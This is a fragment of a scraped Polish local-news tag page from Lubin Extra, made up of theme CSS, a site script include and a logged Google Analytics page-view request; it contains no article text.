.entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_389d736c4ea95a93c8dec6f4bcbfb744.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=987933407&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2Ftag%2Fwlamywacze%2F&ul=en-us%40posix&dt=Tag%3A%20w%C5%82amywacze%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1118899757&gjid=1493725250&cid=869410760.1768882007&tid=UA-87363095-2&_gid=1723984731.1768882007&_r=1&_slc=1&z=1753834059
body_size: -449
content:
2,cG-LBSM0K7TEQ